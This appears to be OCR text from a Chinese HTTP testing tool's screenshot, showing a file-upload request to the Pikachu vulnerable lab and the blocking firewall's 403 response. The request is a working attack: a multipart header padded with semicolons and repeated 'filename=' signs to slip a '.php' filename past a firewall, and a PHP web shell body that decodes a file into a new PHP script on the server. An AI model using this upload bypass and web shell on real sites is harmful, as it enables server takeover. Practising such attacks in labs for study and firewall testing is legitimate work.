 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
配置
规则
序列
Request 数据包扫描 美化 热加载 构造请求
8 sec-ch-ua-mobile: ?0
9 sec-ch-ua-platform: "Windows"
10 Origin: http://pikachu.lalala.wiki
11 Referer: http://pikachu.lalala.wiki/vul/unsafeupload/clientcheck.php
12 Content-Type: multipart/form-data;
boundary=---------------------------340347479912771198383005​57947
13 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
14 Cookie: sl-session=Lgx9O0b1TWau/+br4H+69Q==
15 Content-Length auto : 152443
16
17 -----------------------------34034747991277119838300557947
18 Content-Disposition: form-data;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
name="uploadfile";;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
filename;;;;;;;;;;;;;;;;;;;;;;;;
filename===============================================================================
=============================="haha1231.php"
19 Content-Type: image/png
20
21 <?= `base64 -d haha.txt > phpinfo6.php`;?>
22 -----------------------------34034747991277119838300557947
23 Content-Disposition: form-data; name="submit"
24
25 开始上传
26 -----------------------------34034747991277119838300557947--
Responses 17766bytes / 79ms 美化 渲染 uploads/ 详情
1 HTTP/1.1 403 Forbidden
2 Server: Tengine
3 Content-Type: text/html;charset=utf-8
4 Connection: keep-alive
5 Date: Wed, 22 May 2024 11:03:58 GMT
6 x-alicdn-da-ups-status: endOs,0,403
7 Via: cache8.l2nu16-1[15,0], cache6.cn2136[44,0]
8 Timing-Allow-Origin: *
9 EagleId: 0138601a17163758380966230e
10 Content-Length: 17766
远端地址:1.56.96.162:80; 响应时
间:79ms; 总耗时:89ms; URL:htt
p://pikachu.lalala.wiki/vul...
11
12
13 <!DOCTYPE html>
14
15 <html lang="zh">
16 <head>
17 <meta charset="utf-8" />
18 <meta name="viewport" content="width=device-width,initial-scale=1" />
19 <title>请求存在威胁，已被拦截</title>
20 <link
21 rel="shortcut icon"
22 href="data:image/png;base64,